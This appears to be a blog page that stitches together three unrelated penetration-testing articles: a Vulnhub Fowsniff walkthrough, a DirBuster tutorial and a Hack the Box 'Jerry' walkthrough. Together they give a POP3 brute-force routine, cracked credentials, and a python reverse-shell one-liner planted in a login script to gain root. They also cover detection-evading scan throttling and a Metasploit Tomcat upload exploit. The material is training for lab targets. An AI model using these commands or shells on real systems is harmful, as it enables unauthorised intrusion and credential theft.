Fowsniff: 1 Vulnhub Walkthrough


Fowsniff: 1 Vulnhub Walkthrough

Hello friends! Today we are going to take another boot2root challenge known as Fowsniff. The credit for making this vm machine goes to “berzerk0” and it is another boot2root challenge in which our goal is to get root access to complete the challenge. You can download this VM here.
Security Level: Beginner
Flags: There is one flag (flag.txt).
Table of contents:
·         Port scanning and IP discovery.
·         Hitting on port 80
·         Finding hashes on Pastebin
·         Decoding hashes
·         Brute force pop3 login
·         Connecting to pop3
·         Finding SSH username and password
·         Finding privilege escalation vectors
·         Exploiting Misconfiguration in system
·         Getting root access.
·         Reading the flags.
Walkthrough
Let’s start off with scanning the network to find our target.
netdiscover
We found our target –> 192.168.1.29
Our next step is to scan our target with nmap.
nmap -A -p- -T4 192.168.1.29
The NMAP output shows us that there are 4 ports open: 22(SSH), 80(HTTP), 110(POP3), 143(IMAP)
We find that port 80 is running http, so we open the IP in our browser.

We don’t find anything on webpage. Dirb scan and nikto also didn’t reveal anything, so we googled “fowsniff corp” and found a pastebin link that contained username and passwords. (You can find the link here)
We cracked the hashes use this site and find passwords to the respective email addresses. But only 8 hashes were cracked and there are 9 usernames.
So we create two wordlists one for username and one for passwords, we will use this to brute force pop3 login.
We use Metasploit-framework to brute force pop3 login. After running the brute forcing pop3 login we find the correct credentials to be “seina:scoobydoo2”.
msf > use auxiliary/scanner/pop3/pop3_login
msf auxiliary(scanner/pop3/pop3_login) > set rhosts 192.168.1.29
msf auxiliary(scanner/pop3/pop3_login) > set user_file user.txt
msf auxiliary(scanner/pop3/pop3_login) > set pass_file pass.txt
msf auxiliary(scanner/pop3/pop3_login) > set verbose false
msf auxiliary(scanner/pop3/pop3_login) > run

We connect to pop3 service on the target server and login using the credentials we retrieved. After logging in we list the messages and find there are 2 messages.
nc 192.168.1.29 110
user seina
pass scoobydoo2
list
We retrieved the 1st message and find that it contains the password to connect through SSH.
retr 1
We retrieved the second message and find a message that hints that use the username “baksteen”.
retr 2
We use the credentials “baksteen:S1ck3nBluff+secureshell” to login through SSH.
ssh baksteen@192.168.1.29
After gaining access we enumerate the system, as user “baksteen” belongs to two different groups. We use try to find files that belong to “users” group and find a file called “cube.sh”.
find / -group users -type f 2>/dev/null
We take a look at the content of the file and find it contains the message that comes once we login through SSH.
cd /opt/cube
cat cube.sh
We open the file with vim, and add python reverse shell one liner in the file.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We try to run it and find it gives an error “python: command is not found”. We try to locate python and find it contains python3.
So we make changes to the exploit we change the python reverse shell one liner. We replace python with python3.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.29",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
As when we login through SSH we get a banner similar to the one that “cube.sh” contains. So we check “/etc/update-motd.d/” directory to look for executables that might run this program and find that file “00-header” runs this shell script.
So now we exit the SSH and setup our listener using netcat, then we again connect through SSH. So that our reverse shell gets executed.
ssh baksteen@192.168.1.29
As soon as we successfully login, we get a reverse shell as root user on our netcat listener. We go to the root directory and find the file called “flag.txt”. We take a look at the content of the file and find the congratulatory message.
nc -lvp 1234
id
cd /root
cat flag.txt

Comprehensive Guide on Dirbuster Tool


In this article, we are focusing on transient directory using Kali Linux tool Dibuster and trying to find hidden files and directories within a web server.

Table of Content
·         What is DirBuster
·         Default Mode
·         GET Request Method
·         Pure Brute Force (Numeric)
·         Single Sweep (Non-recursive)
·         Targeted Start
·         Blank Extensions
·         Search by File Type (.txt)
·         Changing DIR List
·         Following Redirects
·         Attack Through Proxy
·         Adding File Extensions
·         Evading Detective Measures (Requests Per Second)


What is DirBuster
DirBuster is an application within the Kali arsenal that is designed to brute force web and application servers. The tool can brute force directories and files. The application lets users take advantage of multi thread functionality to get things moving faster. In this article we will give you an overview of the tool and its basic functions.

Default Mode
We start DirBuster and only input http://testphp.vulnweb.com/ in the target URL field. Leave the rest of the options as they are. DirBuster will now auto switch between HEAD and GET requests to perform a list based brute force attack.


Let’s hit Start. DirBuster gets to work and starts brute forcing and we see various files and directories popping up in the result window.


GET Request Method
We will now set DirBuster to only use the GET request method. To make things go a little faster, the thread count is set to 200 and the “Go Faster” check box is checked.


In the Results - Tree View we can see findings.


Pure Brute Force (Numeric)
DirBuo perform ster allows a lot of control over the attack process, in this set we will be using only numerals to perform a pure brute force attack. This si done by selecting “Pure Brute Force” in the scanning type option and selecting “0-9” in the char set drop down menu. By default the minimum and maximum character limit is set.


In the Results - Tree View we can see findings.


Single Sweep (Non-recursive)
We will now perform a single sweep brute force where the dictionary words are used only once. To achieve this, we will unselect the “Be Recursive” checkbox.


In the Results - List View we can see findings.


Targeted Start
Further exploring the control options provided by DirBuster, we will set it up to start looking from the “admin” directory. In the “Dir to start with” field, type “/admin” and hit start.


In the Results - Tree View we can see findings.


Blank Extensions
DirBuster can also look into directories with a blank extensions, this could potentially uncover data that might be otherwise left untouched. All we do is check the “Use Blank Entension” checkbox.


We can see the processing happen and DirBuster testing to find directories with blank extensions.


Search by File Type (.txt)
We will be setting the file extension type to .txt, by doing so, DirBuster will look specifically for files with a .txt extension. Type “.txt” in the File extension field and hit start.


We can see the processing happen and DirBuster testing to find directories with a .txt extension.


Changing DIR List
We will now be changing the directory list in DirBuster. Options > Advance Options > DIrBuster Options > Dir list to use. Here is where we can browse and change the list to “directory-list-2.3-medium.txt”, found at /usr/share/dirbuster/wordlists/ in Kali.


We can see the word list is now set.


Following Redirects
DirBuster by default is not set to follow redirects during the attack, but we can enable this option under Options > Follow Redirects.


We can see the results in the scan information as the test progresses.


Results in the Tree View.


Attack through Proxy
DirBuster can also attack using a proxy. In this scenario we try to open a webpage at 192.168.1.108 but are denied access.


We set the IP in DirBuster as the attack target.


Before we start the attack, we setup the proxy option under Options > Advance Options > Http Options. Here we check the “Run through a proxy” checkbox, input the IP 192.168.1.108 in the Host field and set the port to 3129.


We can see the test showing results.


Adding File Extensions
Some file extensions are not set to be searched for in DirBuster, mostly image formats. We can add these to be searched for by navigating to Options > Advance Options > HTML Parsing Options.


We will delete jpeg in this instance and click OK.


In the File Extension filed we will type in “jpeg” to explicitly tell DirBuster to look for .jpeg format files.


We can see in the testing process, DirBuster is looking for and finding jpeg files.


Evading Detective Measures
Exceeding the warranted requests per second during an attack is a sure shot way to get flagged by any kind of detective measures put into place. DirBuster lets us control the requests per second to bypass this defense. Options > Advance Options > Scan Options is where we can enable this setting.


We are setting Connection Time Out to 500, checking the Limit number of requests per second and setting that field to 20.


Once the test in initiated, we will see results. The scan was stopped to show the initial findings.


Once the scan is complete the actual findings can be seen.


We hope you enjoy using this tool. It is a great tool that’s a must in a pentesters arsenal.
Stay tuned for more articles on the latest and greatest in hacking.

Hack the Box: Jerry Walkthrough


Hello CTF Crackers!! Today we are going to capture the flag on a Challenge named as “Jerry” which is available online for those who want to increase their skill in penetration testing and black box testing. Jerry is a retired vulnerable lab presented by ‘Hack the Box’ for making online penetration practices according to your experience level; they have the collection of vulnerable labs as challenges from beginners to expert level.
Level: Easy
Flags: There are two flags. (user.txt & root.txt)
IP Address: 10.10.10.95
Methodology:
§  Port scanning and IP discovery
§  Browsing the IP on port 8080
§  Enumerating served webpage
§  Getting Login Credentials
§  Attacking using Metasploit
§  Getting root Access
§  Reading the flags
Walkthrough
Since these labs are available online via VPN therefore, they have a static IP. The IP of Jerry is 10.10.10.95
Let’s start off with scanning the network to find our target
nmap -sV 10.10.10.95


So here, we notice very interesting result from nmap scan, here it shows port 8080 is open for Apache Tomcat/ Coyote JSP Engine 1.1
Next order of business is to browse the IP on a Web Browser.


On opening the IP on the Web Browser, we are greeted with the default TomCat page. After some enumeration here and there, we found the “Manager App” Link. On clicking on this link, we are struck with a Login Form as shown below.


Here, after some twerking with some passwords and other stuff, we found that clicking on “Cancel” Button triggers a 401 Error.


After closely reading the example on the webpage provided, we got the Logon Credentials
User: tomcat
Password: s3cret
Its time to attack, using the swiss knife of any penetration tester – “Metasploit”.
After doing some research and some tries, it was clear that we can use the tomcat_mgr_upload exploit.
So, let’s do this:
msf> use exploit/multi/http/tomcat_mgr_upload
msf exploit(multi/http/tomcat_mgr_upload) > set rhost 10.10.10.95
msf exploit(multi/http/tomcat_mgr_upload) > set rport 8080
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
msf exploit(multi/http/tomcat_mgr_upload) > exploit
As show in the screenshot provided below, it is clear that the exploit runs successfully and gives an meterpreter session with elevated privileges.
We traverse through the Directories to get flag using commands like “ls” and “cd”


After a little bit of enumeration, we get to the C:\Users directory. Here we come across the Administrator User Directory so we traverse to that directory. And the further we traverse to the Desktop Directory.
This gives us the flags directory, which on opening gives us a text file named 2 for the price of 1. On opening we get both the user and root password.